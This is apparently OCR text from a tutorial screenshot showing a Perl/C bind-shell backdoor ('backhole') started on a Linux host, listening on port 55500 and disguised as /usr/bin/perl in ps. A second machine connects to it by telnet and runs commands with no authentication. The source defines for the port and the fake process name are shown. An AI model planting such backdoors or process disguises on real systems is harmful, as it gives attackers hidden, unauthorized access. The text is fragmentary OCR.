 y3dips@hogwarts: /tmp
File Edit View Terminal Tabs Help
y3dips@hogwarts: /tmp y3dips@heaven: ~ y3dips@hogwarts: /pentest/backdoor
[1]+  Killed                  ./backhole
y3dips@hogwarts:/tmp$ ./backhole &
[1] 8908
y3dips@hogwarts:/tmp$ netstat -tanp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN     -
tcp        0      0 0.0.0.0:139             0.0.0.0:*               LISTEN     -
tcp        0      0 0.0.0.0:55500           0.0.0.0:*               LISTEN     8908/perl
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN     -
tcp        0      0 0.0.0.0:443             0.0.0.0:*
tcp        0      0 0.0.0.0:445             0.0.0.0:*
/*****************************************************/
/*  Changes these two defines or this won't work! <g>*/
/*****************************************************/
/*  Change P to be the port you want this to listen on */
#define P 55500
/*  Change HIDE to the name you want this to show as in a ps */
#define HIDE "/usr/bin/perl"
y3dips@heaven:~$ telnet 192.168.1.1 55500
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
Connected!
This fine tool coded by Bronc Buster
Please enter each command followed by ':'
uname -a:
Linux hogwarts 2.6.12-9-386 #1 Mon Oct 10 13:14:36 BST 2005 i686 GNU/Linux
: command not found
ifconfig:
eth0      Link encap:Ethernet  HWaddr 80:0A:E6:1E:F4:A8
          inet addr:192.168.1.1  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::820a:e6ff:fe1e:f4a8/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5272 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3646 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:449171 (438.6 KiB)  TX bytes:577533 (563.9 KiB)
          Interrupt:11 Base address:0xd400
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:196 errors:0 dropped:0 overruns:0 frame:0
          TX packets:196 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:38853 (37.9 KiB)  TX bytes:38853 (37.9 KiB)
Example